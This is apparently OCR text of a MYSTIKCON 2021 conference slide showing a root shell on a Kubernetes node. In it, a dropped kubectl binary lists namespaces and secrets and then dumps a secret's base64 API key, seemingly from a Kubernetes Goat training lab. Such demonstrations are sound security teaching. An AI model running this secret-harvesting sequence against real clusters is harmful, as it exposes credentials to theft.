 MYSTIKO
root@node01:/tmp# ./kubectl get namespaces
NAME STATUS AGE
big-monolith Active 37m
default Active 39m
kube-node-lease Active 39m
kube-public Active 39m
kube-system Active 39m
secure-middleware Active 37m
root@node01:/tmp# ./kubectl get secrets -n default
NAME TYPE DATA AGE
default-token-5sm7k kubernetes.io/service-account-token 3 39m
goatvault Opaque 1 37m
root@node01:/tmp# ./kubectl get secrets -n big-monolith
NAME TYPE DATA AGE
big-monolith-sa-token-rnp95 kubernetes.io/service-account-token 3 37m
default-token-p8dfp kubernetes.io/service-account-token 3 37m
vaultapikey Opaque 1 37m
webhookapikey Opaque 1 37m
root@node01:/tmp# ./kubectl get secret webhookapikey -n big-monolith -o yaml
apiVersion: v1
data:
k8swebhookapikey: azhzLWdvYXQtZGZjZjYzMDUzOTU1M2VjZjk1ODZmZGZkYTE5NjhmZWM=
kind: Secret
metadata:
annotations:
kubectl.kubernetes.io/last-applied-configuration: |
{"apiVersion":"v1","data":{"k8swebhookapikey":"azhzLWdvYXQtZGZjZjYzMDUzOTU1M2VjZjk1ODZmZGZk
"kind":"Secret","metadata":{"annotations":{},"name":"webhookapikey","namespace":"big-monolith"},"
creationTimestamp: "2021-09-02T16:51:49Z"
name: webhookapikey
Access to the kube-system namespace = Game Over
MYSTIKCON 2021
Sponsored By |
OFFENSIVE
security
ZERO
POINT
SECURITY
ORDINA